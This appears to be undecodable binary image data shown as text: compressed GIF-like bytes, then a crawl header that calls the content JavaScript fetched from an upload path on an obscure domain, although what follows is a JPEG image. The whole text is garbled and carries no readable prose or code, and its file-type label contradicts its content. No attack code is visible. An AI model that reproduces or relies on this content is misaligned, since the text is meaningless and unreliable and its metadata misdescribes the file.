&�@|� ]p�]���0��� 0&��A$@J�&�������0��0���9i  ��<-Z�h� ҵl[sD�Ҍ����`��@	mP����,�J �0H�<�@ �x�?@�2�H-4x �<Ѹ6ܽ��Η��p�X��W�|�� p�B�����_��������(i�@E;�����R��@ ��%ơd��B}�$)���u��@��z��){�i�8�YX$���0Bc/x��=ak��ڊ��S W��
� 0 � >�Y����Sp !� ʡ\���l-��hF��n1< wͶ�� �\!��L�X��}����I
��E`6�jX��6Q��;A0�O����Sp��� |����߉�
��l�՘���У�۰��	���@�=�����`e;��Ͷm�}���&�P��	���@�����ݓV�E���@
rP�r@�4^㤰�`�>��L��������,���k�� ���nK2�gݴ~���*�R�4i���"�\p	|�O��T_���"�}���� �)>�m�~-���P�7i����`Й{G��� ڎ~����=ۙ���z���JL���9��)��Q�<&��n��]p	]��$ջ��R!@��l����Iy���┭�E���X��I�>�T ����] >0�ğ=�-剼�G�������8�R�,�Qb�<��	e��<�����λ�]X;`��X!��.��������.wȞ�..���(��&@�&��C+�|������n�LN�����ߏ����ڮ�>2�wp��<�x�y����FE�g99G�"��(6!��
r}�>Z�������Y��;g��L!
`�<�0�0������ �F��-�W��\3��8O�O���N��~��~��`@@���=�ci�263P
���?��L�8p~G�Y��`�G�O���n����h?�k��>(��FN�A|Ɏ{�
`�x�d����:�V=/���	�_�z��p	�0�@[
|��}	K/6�`�1<�oܗ����It��Y;M��k(`&`��nP�
 <��C��sS ,d�p]������5O9p����Z>��W��I�(�|c��K�0]F�Y�f�%9s"AlGA�H��9w�H�T*�S�Qcd�R�j�X�y����iEQ�� �WiӆR��Xq�ΥK n�0y�����_�~�	[��aĉ����Ё�"E���� ��+^���r� G��$�{���#\Ɣ�r��M�:uG�$4�0��ܸ1�J�R�:���*�=�z����
������w�uŏ�k�o���{�� ��{��Ŗil�Dd�"U�!h�"i�ָ���́[��4�`(C�������X��h�)Ch���O��K��`����D�R��1+z���+�@!�-<�`�8���-�//��BO��.D��PbJ!P��J,�,��L� ?���χ� �!T ���"�8�UVk�=�AC>e���v���KrH�(R�a)����,���U(�C1	��Ü_�����1r�#�Ra=T�S-�r���u *k��*w�� 4��27�����T�4;RsY�\��P%���Kł=����t��7�z%1Dv؁���� �1�*� �^Q,<�&�!q � %Hx�SU0�`��c�V{�	/��Yg��	�1�U��xu�#j	6�$� ��2�� e�ds�71z"�.>J��$�a>:��P���I�OR 1�K.�`��) 
"X�E�܅����׬з�|�.��
���Cx�S��F�a.�H��d�c�#��oE(޸�^1��$���)9ȇ�b#͖��A�c�b
��A܍2B?�$ɖO���)P�Nz��Qq�rҵRI<�t^uHy/�l0�!%�*`%�G��	f���O���Mz5b �fv�8����>hH �e%L1�; q�Uy�x":Ǣ��X��ʡE0s�pdy`��D"��V�f��%MtpM1v����E�{�$���5JY�5"�Β��%O�+\!�\H Q	z3<X.p����	u;�0A��à��������D�`>�ъ}�r�}D&,U��~�C�02��eI��B� ����	�C$00h�V��K�C�K�E�%8��2:�%v7�]�GȆ�@	����l�c8�0�P��Cä���0�`�.��b�B�@D�ΰ���A�.H1\*�T`sX'S@�`���O�b�C*"��5d
R� b���؆�B[�\����Qx�
�tJ��Wz!,�G@�!%�yO#��܋^T�IM�����d��W�R�0W1��@�~�,�%��
W�%	���\�0�)��02�ܬq��B���l��k&7B�5b�
�a��2��O�T�@�P?qԣf`	��#�I�@'�C:��I�c�Ҕ:D�;ݠa��6�<��U�j]k>�w� ��s��1.�3�4��`�.l`.��� hD;�!�� �!A�2����H�1����1�6��)<�4/�b���͔��#M��qt��B6q[��V����\g�ZB����Л�=�D�QsyPpu����9�fW�_����]��W���nw�0\W	a�@8;"A�M 6���o}p��"�u,���N�a `fSҊͲ�g2`�x�s󘒋�d�Z]�yD�`��3��5�|k�����e1p�k�<v�)��{c��!���|^�Hza��C&r����J�������5��r�K@�"X�E�o�_�R �&��^���
TP��L�L�~HHN��8cxY�l�3�Ԑ�V1���m�uhD'Zч�A��@���^�3��\�t�a���A�iP����%5v+pjT��x�|P0 /���)01�m��j�:�R.�"������xA$����6�Lp�8��0-g��	� 0�p�/�Z�934��m��cMd����ʢA4#&hq��K�I{�kP���L�� �W5��/P��� ���½����A�?�8��MGI����$"!e�PY�HL� T0�];�A���]�"���$:Af3%b0F���Eiι�_�v��l�.ă�Ʃ4yAcx�`䚠:եQu�g�xt|�	�]�c'{��>	�J�����1haq�{��^w����s��������iH�4�1ד�`��)�*N΀%�	�-ˋ��� 4?C�aqs?�biE���'��!�B�,�
��|~�k��P{�O�#Q�^�|�'�a:���ܚ&�@5t�&�d�d(C[~���8C�p�?t����a�zV�3r��-4����e��h�H��;�b�5��@ �K@\@4>�i<?x��>i�<
�2[+&�,��>.+���"����?8y��;���S���5�0�6>�<���q�#�s�5Zh!�42� �LB%\B%|���bX�!��
Di���+.�a�@2��h�N�P(�NCyp������9� q-l����,:�c��C��6> |)cz�8*�S ��cBG|DH̡X�Ƌ�!x>�
����E��E�/����0<A�1CY��3�'P��p|=�����32� <�[�C�P0`�s�b��@��#D6���P�#0 8�H�Fj�Ƣx@(�BLL]���[A�[(����@_��" �?��24C'cEW�E�Y��G�6Π��Ј ��x�C6 @{��B�A��e�Up�$hHk�H�tĂ��(��K�����[(M�P����PGv�3<���1�G�8l)��<��A�5�6�xp ���DȄ4&`��x��|J�L>&C(��?������N�> IQd�x�ulT��,��� k�WD(�GԸC�0�G��1Jd�6�J6h-�TƤ<)78�Z���\L�t5F�D`˛�Ȭd9KG��q����t��0|�?��|�Kl��6D�Ɂ��6!4(�����S�\#h3:�8ƾ<[���<L�P��<N�,�b�{h�F(��̏����L[ �_��_@�^���|>�j�@��J��t͖�? 0f$�ZBۄ��DH P���MALF�[F��� �LNM�W�Qp>��r��N���8��8`�gX�[�����\A0�ȃ�S�քC؜G0�)8�:��4�O��O <�Cb|c�Oׂ�.���$N�<P"MN!�D����>�2�"�PQ��P�8�����-�RA��]�WH.X=İG�t � P�:������Md$F>D@�x���:pQ!���,RA��W��b��+��&�<(�����R_X���5\�I��Xv�n��AH�G�0��	!=L�2�$���� �M<�F1�)(L�A�U�HR{HTEe�"I�Ԛ	ŅH��J�Pf��M�U��-��Ԕ���pM4P��YUVM*0�x�I7��R#Z��3ٟ.ذ�2xQ��U|�F'��Ζ�X���J��Jq|f]���5P��H�'�O����+��8�h38 �\���U��2S��=[Y�d�.8Y��K����P@+0ÿ�Y��y����d�dZ�C��W�@FXZ+�@�`�DH)4 K P�| �T,�|[[P\\�8�\�DPDXL����j�gp�i S�0Ս5����I�m�%�'Z�\��ͅ\��5;�c\�-���" \%���"��y#x&@T� ӥ�o�NP>�k� O�]%8�6���Ѓv0��]��]����ݍ���!`x�W@ �Z-h ��u�ݽ��ZPȇ| �|@�@�@�y_t��y�Z���p� A����B�}_�̀�[M��j�* �& mn��[P3*:�h�`��H`>H�~`�����`
�����`i��\�h+0�LH���Ȏ�J]X�j�}��cPZޔ`�}��Pi�$I$	Ø�5�����0؀c0%Pt  ��i���8+��-���^�4�U�x_����-���0V���Up����_�c�[*� �`����c@d@.9HC>�C>]E���T�1(A� �H���H]���g��mQn���xcp����+�j�~2x����%���8&�e^��->_-��p�"H��3V�}(��)��e���R9UR54��B*��` dAgq69D.�TX����&�ӒW��H�������oH��:>O�%e� @FU��#Ave$�� <��(��e���-Ʋ`&�_#cd��FR_�Z�?H������c�X:6�cn^�'�; �q��?6gC6��Egu�D��LHJNi��LN
�����O�ge%�h8�a�ы��+�N���q��^��(����-�B��5��h�ΗqX�(��sI	��j��j&��y�͢�'h���i��i�F�t���VɃT����\��LF�FH�}��Q>��N	 8��j���n�X.��[����>k&�-�N�nk\�hd��.��"r%�܂]pc�f��i�^�5�`(l���DF�Į�����|ȄH0�ɾ�dV���lQ��!p��^-�m�'R�6������� Z��(�P<׆m�N��]��^�P`[�Q����3?��
�%k6>^H�5c�` /� "q�d~(q'�xq���	�[�Ew� {`��m�%"��J����5���HP�mx� '�/(�)/\)ε�@ \��eOX��V�~�a�QQ85,n�[�qP���¨<8��'�*���� [�-���M���p���K4�e؅/��e6�{��(�2O� ��tR/uS?��l��#H�wT�| d�M�oHr%�쎤l\�iuκo�gL��zo�a0��J�g�rR�C�@sQ�<� l�vm��q����.
,�s����'#�e*vsT��~� g(�q����q��|)X�ittG?�l�]�-ȁ �3K����ex�-����w�Q��^� @�^��^�x�y����\�cB��Cd����Ƶ���(�5��y���j���\ �y`g�v� �]4�,��@hz��X�[h���؇
X�6X��@����6g�S�8��x�m�vmX��̄��{MA�����w(�����4 LG>�X�F��߂wxȁ;�铋���x�G˷|��|���'y��((�b��s�n�V�ɮ�%�y�����䝯�Pd&�f�l�7��6���j� !�+�w��g��[��0��~H{�O{��_�l�V�~V�� JwgX�>�Q��W�4��Ϟ<X	,O	O�eki(9 g[34 �� ��b�� ��H|�A2d:t�h��	:&L�x1W.�F�� Ri�RQh��Ki2�Ѥ��&Μ:o����g�4%�����(ҤI�0eJ뚿	,��jUɵ{�Dp�E�{y��8� Za¸J�����]�� ���o�A����o��x㘑�\��yШÍ�q^������ �֢"7J<�s�Q�Vid�v�!~"�-��B1a��&�t!h�t�#:DDv��#ST����{�2 `�>\'-W�lOA�̚;���iӨ�E��W��TRQu�V��J ��1V�Mi��V[���4����jA��o$�0�s�H"�\�1� ���@	E,�j��hIg��Xg��VD%4� ,g�m9�v�+�қ�I9�HbG�9��
�@��Ad@�2�`ʙS$��t��T�'/P�K���45���7��d�}��W	.�)zT�8�JHj ����1T5a�n��8���Y*� \ �\ЍZ�E :%�`&~a ���bɒK���i39�jM�����ڤ(�X���
w�qhl�����u���;2�{.�bXY��(��R�B.ĸ�����;T�|�I��L����0)���}pq(,,�_�PU1դ�V�q�3Hp��a�=��j3V �N?���B4��C�X��b��k��Q�mX2��<3,�L���7�d�X���Yg�[:Rж_~��;Fd`�vs�m���H�1�'/X�B��(�9t�+�K�Ӂ� �l�E�K.��0a�&��Ё�%� �/p(��P��G9.mHZ ȭ[%!Z�%���������T0�]6یE��0�J2�3�Cv�|'�f4�H3m��K��U_]��Ꮔ��|�ܶ$�2����PB��2?��S@?��1��A~R걅G��L�HIK�T�%t�"@!R��P�@+�B
��%�V�bt�3@T|Ao���.|�i�Zа��� 5H�i������9#�;��vG!Xa+0�%ve �M�����e����H��w�Kl�{Ucħƒ��5 [�F�4"�#�(����z� $��A2j��r1�	���J`��ЈX��j��"�
,��)h�[���U�!��  �"�(��88 �YҲ�����,/���TS��8D ���F<b� đ�` �S�J`�NTq��b#d�3��X�~0�pce�&��5��#t����y��������h=3��=ɄL�p ��^���=,4�k��bI��5�V��.P%HC*ґ�T�t
���3��j�cvLd�e�̤U���Ps�c��n
�}X8g��h���B:��Ov
���g�,��H� �^U�"���`F�AQ�������B0��]A8%�*�WTB�M��	q���@P8,b���.�	M C+8�h�Y�r�RI�wp�/hz�0@8B@�
x��m᧓�m�����I]*S]P9�AꜪ?�`G�~�:�D��\咀��h�r3�U<���|��a���>Kx��FQ�|B'>a������U�zb �J��#�H~�r����+_�
�`R x��/�;��`"p�#<hp Tvm3�O�����p��xØ��VT�����mnw;\�SE�p��Unl�՘I�h��!Y)�D��G�՟P0+	t��cR�Bu�w���X�z�����#��C
T�Y�P�3��YHOxb�t�3�7P��E�Ђ;%�N�G��qe\�f8��"}<4�ѳ� ��bp�����Ѐ�>��S%B��9
�����+kXO[ �����%�ן��Y�,T�Rj@��
.*~3^�\1���G��l�3�tM�6�W��� �	x��R�݆���.��aڶ�|1n?�[94 ������`�6(�:�@��w��.��N@� ��.L��&��:0 *"��R������2�T�f���-�q
'�٦ܡ�������ь�Y⛝�1S���\��8;����� AF�h0�<� {[c�	=Q��S��D:��N*�a���+V�|����s��N�����b�"�A��T�t�sv���=hF�<��|7uU`�|�
�hA���:�H`�-H$ �j�t�h�s�tb�J�� 2dPJ���4�ɇ�	B�z}�q(s�Aa�����L��[x�8`�@�^7���ǻBI[�"7��n���j�w��-�γ3u"x�����@NB��=-0�5������G0�ٔ@�h���N�0ؕ�I�՗�!_�BPd�,��)��脠�5Q��.T����^hM� h�
t�TV� ��4���:����V��}��8�Uq�u����30��[P	u�&0 �J�E#�����ݹW��C(����BG)�8@C�!4�!4��M�D/]����Y��ق�Ѕ��
&�ʆ`�+`�q�F́<K
a���� ��_<Q�D�3%@1�bI(����C��Q+�'p�.��K0�;l�P���^0 *lB��]�]܁),@ʝ?�B�4N�4�� �A� %� �*y#Hp�.��,E���� �Aģ<�#=�� ���+<���>"F&�'N�+�($t�@XE��<��v�1p�+*�A���'�ޝ��'<۔X�UC0��N�dp� ��]3�@;�C �^�$�N�N�d A(��RPBB,�$OBAp�CD#SF#8�TH�C���T T�T5�@��0#����@
�b@��D.���A����@��$�'2 lA.�E4�� *H�'0C5�*���ǔ���Q@I�Jb��2c.� �<`�Px��G,��/d��h�րA%M�4�%R"�HlRb�J��4� �c��o�fg_Z$��A�ߪ���'P�A|�L����;!��@
����B0��|��DD�� �4B5 �4�J�$fbf	�gZT2�B;�д��������5��Á�g��D�y ���o��J)��50B�� t��z�+��p�hI|bAd��	2�C����lR��}	��ש�,�A�(b�Q�lA#���ghG	���e��eJ%4tC%��E^)�)�N%`�鴐`�y�B��,H ���IM Thfm�4�*� ��Z4H�hZ:���Ɠ��0d�lA,�#d¶(�'t �iM+|�-2 b&fK0@��Il�z"�4�*$)p`���|:�K2�`�}J�Q(�1�Qw� �À���Y� �J�Z�L�*AUҔ2�C���� A�hA�9ADB�Hg 8��)� ����h�
#��OK|FNɓQ�&TCT�C�����q�/�ª:)N��C�Ɲ{�*RCp#̃
���Τ�)L��.���1�B��3�@U�H+���X+(��r"e&����̥?P+�l��f	�7���C�[���Y���+N0HG+�4�¿F�,H������)�p�A����x(�b/Y��%�Z���	e_ɦ%;�����ZyDC�X���H�%V����1�^E��'�g��@#�+X�&�����2��&��F-3�aL���*�^-�^���º\ ^9��N�.�`
��5�@mB�8P��(Dkܲ� ����m���H�1p�x+c���Q BiM'03@'u��`R�4.r�4 ����;lop����r��
� M�W���X�-���oS(C�\�"x����n�XZ@E,�4�@Ȇ:�l�
�p����D,�H�l�dB)��H�<��4t�� �,n��|�*��z"��I���70�=L� T��n��A�8�+����5����B7��S�8P&pT벀���E�"^�@Et��Q>�
�M0�с��m+�T�?1|		�A��=H���h���� ��1ܬ��z���p��p�L�pL�8���B�UAd�`G�C(0)��!���)O@W��[��m��0�@#@@4�f�;@> /��6�A�ֱ!I��,�b�C*�C.@�o�0�S���<(�d�8XjE��8�� >8t� |�o��p��/��<����Bp��/�/�� � 9K��,@��NS��'C7�dX�V��pcSU�����	3s+��b&d�z8󌒄��,V�,d�'��''��?j��=Ձ!���&��(��O��&�K0\�7�T�G1=�3=�k�^I�A7�d(��,\����4��-4��eT�
hJ�<�?�J�8p���b�T��/�~�-dI��'pc�@���AW}I�Z�8'�8ς;�D.��,A01|B��K0��QC�L��/�\TC�W']�B7\�@[����Ę��A�- F\C	�6S�Ȱ�@1�B�d���5p��]/*82�,IX����[bU�v�y�A&��s�Q(.p�A�;0C$|vƹGh� [���i�v%��H�A�4����`�{U�7��u���]p�`��_���@(TŀP
[�CD� �@��C�1W3��0�S�!�4���R�(�1�r7td@N�t� E>jB��,��[@A 4�'Da���f��(�pЁS��<s�/��ȂKl��B7�@��l^Q�/$CB� ��/���N�� $��}̅�A4Nt\c����q4X@�91�%t��D1ԭ�[��x�7V1@y���-2AB9���wGط���/�0f�B	p ��a�� ��r��%��H�@�6ƈ�3�A�g1��5(���<N8Ȅ�h�y���sst����s�HIv�A�b�1 �n�c�,��P�*p�Pz�[���D0,�[hA�w:�����/�tԒa��d#`�g�@�쫻�8�
�¢xB[0­��Q������p�5����B�stAց& ���3a��'��P,z�n˲�" �@�ޑ��K,�,�sIA<�{(��/�o>K#�K5*i�H0B@q����P�A��i.�dQֹ�y��*-�B7�R4p"Z��r|�DC˂���SG�pp��Ƿ�݋�,�ܓ9�/w�p4�4-�3XY:D�,l<IH@��7�B�A����4�$�=3�/�WG8q����5���Bm֛Niq}�+A��7x:�.��7��l�������s�"�/����7B.�����d� ����̷[LB ��/;1d Z.*A&��K��'X �[@X�;�p�bp� =���.�A(�?�8 Į_q~�p�Oͯ�q��*\ �(V���+!���b�/_�DX��C�(�tY	�d�8�*No8x�h�ͱ����g%D��ގ5uڔ��S�V�z�U����5��b)�e2�������
X��ʖ}�`�T(�,H��W��&W����/`i��5֔"������Ub�E,�BHE�v�5�?,EB	�U���2j0��ΠA���d��U���*`�kOg�����{�
?B�J=uB���C`��l�Z���cme~|��ᷯh}�����??��p�<A+��J<zs�VX��
�*j�"ph�",���	HA�>�"� �`A����>��CV��"F��Q���r�0�*��*��QBV�	"b!Ҿ(����*��2J=���	`p�9�F4`ް�J+ f*Fx@����,j��\���`�E,��B=�*]��F}�H%���J-��L5ݔ�N=��PE��RM=�TU]��V]}�Xe���Zm��\uݕ�^}��`���b�=�d�]��f�}�h����j���l�ݖ�n���p���r�=�tM
��v�}�x块�z���|�ݗ�~������Ƃ>��^��~�%���-��5ޘ�=��E��M>�U^��]~�e���m��uޙ�}�蠅�袍>餕^�馝~ꨥ��ꪭ�묵ޚ뮽������>���^����~�垛�����ޛ��������?��_����ȉ�B��-WC� .��`V(�M�*<W��1b�	|�`�ĩ:a5���0t�XF@h}a�hk`aO�Å���9`��x0�X����}���G���' ��9���G�4�ad�!V�"0T��{� >���/�z����$�?�vF�\��G$�x���A����,��6WA^�����)/���I���V�v�E�0�x[�E8��Z�=_������+ EbH�!�$a��J
itB�� b壊�h4�">,�Fi!�v����JA����E�U�*[<�)BE��$t�)2�Y1bA�
#�w�.^ʌc?���~d�5�Qz�bǂIq*��D�T��R���#��h5�
d�.�1��
%&I�a���/���M2���%�UNj�4*�zNi�T�Õ�#FG��Hь&� M90�(Ք���h7VQP�$�|��`Έr��,X<'s0���d����(5���X1�B����^�fG�:�a�
���O�us������_
�^D�4�N�!��#�i��a�[l(�FG[O�Ua����0	�9�iN�������	�I����uG�?�XdZų�Te�=�JS�3��ͪ�ՌURE����U�b)xS���	΅V���i̺걸BJ�3
#Fy�+)�8��BQ��;R�i��\aV׎��Qye�_���	�y.�hE�YF���D��%3I3�r����d��$����8=+��X̳�U�:1�r�*^�Xj�Z��vb�UOQs�0ⶇ���YOSǱ��t��p^lq\��3+�E��B{�O����88�o�l��.ǆ�[M*H[�xH�����k�Þ��\�ž-[��@F��^򁴩�|��]��K�0UvD��qa�"�8H��l=��?�S�K:����y+|�.j���p�M�X�e����)	\b�ђX*�*�������E��ȸ�6�k�3���uy=$��׳�l�W��~����s��{&�ɡ�Q���+�f�I	0���6��upx�\كEv�=	�,A�ѱ�"茪li�N	���|�0z*O.X�����ƈ��)]�g��T����"�0K�ς�R	�x�!ۨ�kt����z�Y�X��i�܏�;F�k�c���!��$i�]nr_թ�V���K�Xc4a�>_& �9 �;��ĨM#uW�~ 5lc�[R���H��V��D�d*���{�e��:Vؾq��́�~(�H��d>W��L�*�۹�z���m��9�$�|-���Ÿ�߂�f��lVN|�#�z�hu��GseB����a��[D�o�t���Ҡ�`�f%�ʻ��Z�P�y�ۃ���*Y�4ϫ�����/��W�r�WjrmH����H�e��X�G�X)�?���Ӳ�$�����4�ċV�-2XY�O=+�~<�"y[��{7�F_��
�C��J�/������<�to��6�y�Zo� �ؐ��z+w��j��X�|��I;�O?�k�A0���������W�[��V��ϭ�@�b��G��1����O���� �j�(&۾K�^O�f����~j�&`�h������h��m{ւ���*b�����6/bV�a��a��+�p&O��j$&���*Ri�B�������`PP����T��|�a�Gw�n�g�@@�eb�dV	
v���'�,����`��Pp�<�b�Ol��BL;N	)���`
!0�6�����\�@��^��V�f�Llt@j
�)���d�i�	������l�d��b��*<'�`瘉20�<�H�|��� ������-�Ո�d4�c�����(wr����j�t��f�>^OJb��&��D���ukPH������؉�lP�1����1J>�>�q��@�n��q�
$�ܱ
g1c�PR���.��(J8Q��KR���t����Jz�+E�"�*��f��
G�PJ�-�Fj+�&�"��O����aZ�P�#chCw��������1Q�B�B��& �H�`�}觞�$�d�n�:��f�C�q���*�*���`�qQ�Ϡ^�kh�ڣ)��)�d�p*S�*��`L�����Π	 �$/G�DP���4H0-���ۣ6�d:2�h�,�`.~)���&���=��
�Dsf\����Jܤ As1i�d�R�lr�L2_0������ �+����$�b�Q8Q3c������c\����9�:�S:��:��:�;�S;��;��;�<�S<Ǔ<��<�=�S=ד=��=�>�S>�>��>�?�S?��?��?�@T@�@gd`ATA�A�At` !�
 � ,  � @w  � GH����*\Ȱ�Ç#J�H��ŋ)��ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
J��ѣH�*]ʴ�ӧP�J�J��իX�j�ʵ�ׯ`ÊK��ٳhӪ]˶�۷p�ʝK��ݻx���˷�߿�L���È+^̸��ǐ#K�L���˘3k�̹��ϠC�M���ӨS��J#���	F���㝖wZ��q{��1[("r�Ho���+O�;d���;~�"�y�B'���2H��H�$����H`jz/�CCW��c��� Q�%��)R^@w^Hw|��� ���yAT .Wށ��ǜH�A�
*��v!M7_l"�h!�n��-0!SB��TDЦ�<��#m�}Ta�DB^�ʍ��$!�\u")ybHCB�JR�$RU.hU�E�)���H%�E�b*.�H	���-Bi_�*ũ���I��i�T`�i(��
y�|jj���DC�!���Gj8�IN&��F���RD
AbT����#u�h��	��Q�v����v��|�N�!�(������J��xU�Ʈ��G�
�rp��#�
ݜε����䫆��Ӭ���;�Nתk�E���q�mr�{g�(�A���v뒵���||�.x/.,&��
/G�����9Y-��\�F�F��I�j	���f+���|��$�ɢ��)c���r�kx%?����I��<�NE�3H_�x1�Y.��?B�f������%u�_z7]R�J�Sn-����l�M$m�-w�e���G[���qy��Kҽ���ϮNd�#����i�uϷqSD..ٍ�<6y����x-�I��!Q�����T�7Q^:tw�]5H��+i����a��/���u?��6񾺋.�ެHD�Yf_��G��tG�������Bޢ�1	?|�(��������r{��'����/��5y�:�2Ṓ�d�}I�sX��7��`85A[ۢ&��o|�!��Կ��o%�+�����*H��[5� 	�$�)˝�@��
��*)�������~�
��F&�S�ۈ��f��p�Ocj��~D+&�$!��b�>�tjU:<���4���PL���a�����EJ[�@�C����H:E�y�-��R%�S�]L��H4I�e	��$GPU1]�iV}b�ȡ,�u,���!H!�ѐk����$'(��	��'�C�z�����0ƔhML�\x`�}�+���H\Ӝ+�Ȃ�dI�vDH�md�6\����x�NP3��/xӛ�["�6�R��ɩd�,�h��#2%�Gu1�Is
�:c7�N��$�ʩ��� ~ĝ��W�I-?9����V�d@ъRtG�C(� ��j�,�k	G�F"� �p����U�ĠѨ3�����(���-��N���8׺/E$���Sg�)��P�����T��`S��`:�����TM���BQP�Z��٪�RSr���	�U��T�(B�~�S
?��}3�N��7'�Vj��"qk��`֑t5Lpu�K���Y��w[�ei(�	EጪH;̗���E�l4[�Z1 �^�r8+���v��UOV;2R���S;���ޑ�"�\��A=�Ѷ
�M?RXDYVLΕ�p�%�/za�@�㚮U�V�U��P%�~��bB�L�ޏ���+3e���i ^ �jc�RI~QVw��m��N���]�������.�CR�Z� ���u�d�#��6X(�	�K��iF������fJ�b[5'��<!^߈Y��	����ŬWsB��M�d[G,\�G1̨k��g���ƶ��nJ�[�w
�[��ꒇ2�����9��7�+j��8�X�K�;���!��[ e絉Ӎz䠤8(�����	��꫆��U���Y'�c��S/U�V���	,��<Z&M{E�9��&��U_ �%���Q�޾��P�8��WI�)B�qi�ɫc��C�&i�Ql��:��]:�������\I.�a�[1�d�^XxE�W����I��0-�~�&�\<��*��h�`b"�v�31���l#�rSǫ�qJ
�{�b���\e�j�Kd�e�j�Z����Vk��`�<xx	����⢼���G�u�s��-#9r�oK勢��f^���z'Ew	C��֊�=����E6����A	����3<@���2�Nv+ �θM��Ԫt3vs>�"B�H]1�CG?է\:�&%�Z/I��EFkRr������`������ϥ7vu�Z{��u�1���]N*u�y��~#����5'��5ц'�����>Y��B��۶�ſ}x�0p���N��Ҵ���>ft��S���L��"B�k�c���-8�"� iײ���{�W����2pEQ~�} X"��
��؀���8�X�x�����؁�� �"8�$X�&x�(��*��,؂.��0�28�4X�6x�8��:��<؃>��@�1�DX�Fx�H��J�� ;

--- FILE ---
content_type: application/javascript
request_url: https://bw102.wvrvu.cn/upload/20240719/0c07a6c0e78d13f21176b5e224368644.js
body_size: 210046
content:
���� JFIF  H H  ���ICC_PROFILE   �    0  mntrRGB XYZ �        acsp                             ��     �-                                                   	desc   �   $rXYZ     gXYZ  (   bXYZ  <   wtpt  P   rTRC  d   (gTRC  d   (bTRC  d   (cprt  �   <mluc          enUS       s R G BXYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       ��     �-para        ff  �  Y  �  
[        mluc          enUS        G o o g l e   I n c .   2 0 1 6�� C 
	

�� C��  �" ��             ��           ��    ��>�?��?M��=ϧ�>os��&{��0�Cp?q�Ư�{O��H�{ī��
���^����I�W"z+zz�ݬ9����fUщ���5���F��ܴ�\\p�]8��>�^�{���R�7'������wo��J���J�:��V�q��i�WMl^G��.X�0V C���74�ivm����#��������Ŕ���V�	��ԥ�em�� :�
D��f��w��8���&��Ʊ�5_?�_��j�6=L�u�g��rߥw�����7�w�,�џX�����`�-z�`6h�ד��C����2��;c�#�c�����q�����V�����>��w<>f�]�Ά��^\>�9���v�_A��Gk�Qǧ�������K��M35��,�R^�����~�A��WC<&��a͗3�jރmOeO2΂��21���\
zH��$��͉�b�qO6���<s���W����`���S;r�r�\��'6�8��R�?	��{�)�y~���� �2ۙ���7^��Ra�R3te*��1�6�����E�P�p3��<}��_K�}���w��ұ�ޛ�����ϓ���Y�1��|������kCϿ.?f*�o�{|����~��N����_���|���m���^u���Y�KsԳD����2������A�1���1`ݛ�54�M`?Mbw��ьG"���٢i�ed![��1�|JץG�䛈%RT�r�4�i[�js���6S�jM��FW}W����N�OJ+���(�+[M[�9���Y��v/�H:�{Xt���q^巍�^}t�+��g$�K9T6H���|V�^��N=~� �xlӃ�����_�S��O���������	�^��8�n/k��l게L:gQ���׭��ܵ-GD�N���	Z艑���/��dj�i���j�dR]|l�e�, ���̬�kѡ^j��?\��̈́�汾`ʆ1J8:�7�<�sZ�sQ��,�P'�iF��Mg6oN���;��f!m���d��NP�z��1ϡ$S�^[=CR�r̎�7NN�g��7u-���s��pw�u�_�W�l��]�������oɽ����'�����իYj�Z"�V-D���E%/Ո��WqN��ZM�Ɲ�M=lx��e�2�Ȣ���i��x�J؆z�Wk]{S�˒��F5\�ՅX˜wEsͻ���_��h�u�(��0®ML�g]=51�LtwMK ق������z�զ:t������L���\�h��73^�ฬ�)ׄ}����x��,���������{Y�Xss[P��M�bo[��5mBzy���X�u��!��Ci��p����]#��f?.�0��H`l�s(�7�d�Tސ�ڈ�F�3����&�' ���rkfqޛ�WS'��igk�Loifr'D�3wG�2tw24���|�X��עzo�juf�A23ɞYț�f���0 d^��W��u������Y��l=<iꥫQY�DtYi����@Ί�Ut�0���;$ޒ^����KR���^�w7.2��/���%�!Q��c�T�dc*���x���t������G�ʡ�g:�%�,�S�<���h��_)���4����Y����Z���;��{�H���@��˴s��3Ϥwu��ZZ�U̵�oS�-�%Ʀ&%��Ԯe̚ޝ|��|/��t�������D��xmZ��%�DY1�W�ؑ�S��l�ւf�-�8���[�e�R�x�ً곮i-%M�4��KSfa=J�^~������2\���.��.�uA0m-�d��L�KA�������R�`��9�BP�%evs��J��GD��E�Q���Vc�&6s:z3��mlRk%ia�"���SAj�=+1	11P2�au�����u����ҳ���O���E�DZN��:��^&:j'�$Z�ZbH��X���й����Y`kmt^gV�y�M�&���J�f��U��IP�i�H�KX|�����ŌD72��yY����s#H�9M<\�uٺ��v�o^pA�L#�6�k�8�ۊ��R	A|�s�ψ6��RV��D�12֗�@�{�f�Q�g����/GuB̭s�KS���׆�8��Lc�\3x�:o���Rf�6���H����g�tŎ��"��֫Z�[���Z
�����=�����ϳ[C1�6Qj�_X˚F3�O�9��7֫���cQX8�6��D�Zk+?I�H�f�}	�Yb�f�=>A�����C��af�c��n֒�z�Z�k3W�zq�l��m��u����@�"����3	�d�<�5�&'��h�8,ɥ�ӄ���3݈�cӏ�a_4�qsJ��V�E�$Va'�+�[����;��h�Z��<��ZySb��:d� 녬9D���~�ǞM��u+�P]�����0FJ��!t���f˔����v���G��9{ՙ�9?=�z?���n�|n�Hj�x��BGO����0�{�7�@�.���n���Wb��;���1��㻸��UVe[2�q��oy�����Fǘ��A���1�J޷K
j�N�ͣ����{�t��;P��Hhu.=R�iq���J#�J��4����-ZZj$�u�/C�8���ZTݚ����*�ehE��ҹy��MZ���.�~M��4��͗����_���O(qF������R�v4��f�/	��gQ���SCX�%��j�LDO��Ѐ�0�:�9��1��=2�{���k��Uę���~ݺ��idc\aF�^�բ`�Xs=�ѥ�/'E�R+6Ŧ�g��G�r�!��8he�cMЅ�O����С&D7�e��Z��l����X��9���ܝ3�fF����9��۾�.�b��-.IUrK����?�u�W����E�hx����\�ή��T�kb�k/�<M}�	�x~��ZQ���b)x7�\����8������7^,J;M��/ ��CGA;��^:p'��u�DEjȷ2"���sa�j��^���	ա�kjK'���ߊ3U��[j�D-"�Gf����{��R�h1��*�zI]|�4&s�ڙ���
